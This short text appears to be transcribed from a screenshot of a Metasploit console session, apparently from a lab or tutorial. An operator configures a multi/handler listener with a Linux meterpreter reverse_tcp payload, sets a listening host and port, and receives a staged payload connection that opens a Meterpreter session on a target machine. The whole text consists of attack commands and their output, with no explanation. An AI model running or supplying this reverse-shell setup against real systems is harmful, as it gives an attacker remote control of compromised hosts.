 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 200.0.12.102
LHOST => 200.0.12.102
msf5 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 200.0.12.102:4444
[*] Sending stage (985320 bytes) to 200.0.12.100
[*] Meterpreter session 1 opened (200.0.12.102:4444 -> 200.0.12.100:32960) at 2019-10-12 16:31:32 -0500
meterpreter >